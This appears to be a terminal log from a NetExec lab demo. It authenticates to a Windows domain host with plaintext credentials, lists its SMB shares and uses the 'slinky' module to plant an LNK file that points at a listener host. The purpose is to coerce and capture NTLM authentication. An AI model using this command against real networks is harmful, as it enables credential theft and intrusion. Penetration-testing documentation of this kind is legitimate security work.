 $ nxc smb KENNEDY-CA.kennedy.local -u jkennedy -p 'Password1' -d kennedy.local -M slinky -o NAME=Shortcut SERVER=192.168.0.203
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 192.168.0.84 445 KENNEDY-CA [*] Windows Server 2019 Standard Evaluation 17763 x64 (name:KENNEDY-CA) (domain:KENNEDY.local) (signing:False) (SMBv1:True)
SMB 192.168.0.84 445 KENNEDY-CA [+] kennedy.local\jkennedy:Password1
SMB 192.168.0.84 445 KENNEDY-CA [*] Enumerated shares
SMB 192.168.0.84 445 KENNEDY-CA Share Permissions Remark
SMB 192.168.0.84 445 KENNEDY-CA ----- ----------- ------
SMB 192.168.0.84 445 KENNEDY-CA address READ
SMB 192.168.0.84 445 KENNEDY-CA ADMIN$ Remote Admin
SMB 192.168.0.84 445 KENNEDY-CA C$ Default share
SMB 192.168.0.84 445 KENNEDY-CA CertEnroll READ Active Directory Certificate Services share
SMB 192.168.0.84 445 KENNEDY-CA IPC$ Remote IPC
SMB 192.168.0.84 445 KENNEDY-CA NETLOGON READ Logon server share
SMB 192.168.0.84 445 KENNEDY-CA share READ,WRITE
SMB 192.168.0.84 445 KENNEDY-CA SYSVOL READ Logon server share
SMB 192.168.0.84 445 KENNEDY-CA UpdateServicesPackages READ A network share to be used by client systems for collecting all software packages (us
SMB 192.168.0.84 445 KENNEDY-CA WsusContent READ A network share to be used by Local Publishing to place published content on this WSUS syste
SMB 192.168.0.84 445 KENNEDY-CA WSUSTemp A network share used by Local Publishing from a Remote WSUS Console Instance.
SLINKY 192.168.0.84 445 KENNEDY-CA [+] Found writable share: share
SLINKY 192.168.0.84 445 KENNEDY-CA [+] Created LNK file on the share share